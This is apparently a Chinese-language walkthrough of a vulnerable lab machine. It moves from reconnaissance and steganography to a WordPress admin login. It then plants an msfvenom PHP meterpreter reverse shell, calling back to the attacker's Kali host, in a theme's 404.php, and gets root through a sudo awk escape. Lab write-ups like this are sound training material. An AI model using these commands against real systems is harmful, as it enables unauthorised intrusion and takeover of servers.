靶机地址:172.16.1.197

Kali地址:172.16.1.108

1 信息搜集



靶机首页

相关信息查看



端口扫描:

开放22和80

目录扫描:



访问http://172.16.1.197/css/ ,点击内容没有发现。

访问http://172.16.1.197/html/,同样没有发现;



访问http://172.16.1.197/img,在目录下发现名为flaghost.png的图片



访问http://172.16.1.197/wordpress

发现许多跳转到localhost无法访问,联想图片内容,修改host

vi /etc/hosts

修改后,发现wordpress访问也正常了



Wappalyzer查看相关信息

CMS为wordpress 5.2.5



再次目录扫描,发现目录wp-includes等多个目录

查看目录没有发现敏感信息。

尝试使用wpscan跑一下,没有结果

已知CMS版本,尝试搜索漏洞。网上查看有漏洞,但没有可以直接利用的exp

卡住了。。。。

因为图片名字敏感(我是不会说百度了),继续针对图片猜想。尝试了图片隐写。发现passw@45 字符串。

猜想为密码,使用wordpress默认用户名登录,无果。



猜想为页面目录,访问http://172.16.1.197/passw@45。成功

点击查看flag2.txt,显示一串代码

i+++++ +++++ [->++ +++++ +++<] >++++ +++++ +++++ +++++ .<+++ +[->- ---<]

>--.- --.<+ +++++ [->-- ----< ]>--- -.<++ +[->+ ++<]> +++++ .<+++ ++[->

+++++ <]>.+ +.+++ +++++ .---- --.<+ ++[-> +++<] >++++ .<+++ ++++[ ->---

----< ]>-.< +++[- >---< ]>--- .+.-- --.++ +.<



之前遇到过,直接brainfuck在线解码:https://www.splitbrain.org/services/ook

解码为:web:Hacker@4514

尝试登陆。登陆成功。。。

2 漏洞发现与利用

综合收搜索到的信息:

OS:ubuntu

开放端口:22/80

Web服务器:Apache 2.4.18

脚本语言:PHP

数据库:MySQL

CMS:wordpress 5.2.5

Web登陆账号密码:web:Hacker@4514

由于cms版本未找到可用exp,尝试登陆后进一步发现利用。





WordPress登录后台之后,看能不能修改主题中php文件。



主题中php文件通过菜单栏中Appearance->Theme Editor的404.php来改:

Kali的msfvenom生成webshell,填入404.php中,然后更新文件(Update File)



msfvenom生成shell(kali地址172.16.1.107):

msfvenom -p php/meterpreter/reverse_tcp LHOST=172.16.1.107 LPORT=1234 R > shell.php

将shell.php内容复制到404.php,并更新(去掉最开头的/*,不然浏览器访问反弹shell的php网页会看到/*,并且无法反弹shell)



msfconsole设置接收反弹的shell,依次执行:

msfconsole

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 172.16.1.107

set lport 1234

运行后,访问浏览器访问404.php

http://172.16.1.197/wordpress/wp-content/themes/twentynineteen/404.php

(访问WordPress某个主题下的php页面时,其URL主要部分的格式为/wp-content/themes/主题名称全小写/页面名称。例如,我们刚才修改的主题名称为Twenty Nineteen,访问时只需要修改成twentynineteen即可)

可以看到,成功获取shell



获取shell之后要做的第一件事是使用Python获取一个tty

python -c 'import pty; pty.spawn("/bin/bash")'



3权限提升



习惯性查看www目录,发现文件基本跟web界面看到的一致,没有敏感文件





查看home目录



web下有flag3.txt,打开查看为一串MD5-HASH

40740735d446c27cd551f890030f7c75 无法解密



查看etc下的passwd,发现有web用户

有web账户,尝试切换用户,使用已知的密码登录,成功



因开放有22端口,索性ssh连接

ssh web@172.16.1.197 -p 22

查看信息



sudo -l发现web用户可以执行/usr/bin/awk命令,直接提权到root

sudo /usr/bin/awk 'BEGIN {system("/bin/bash")}'

切换root目录,显示完成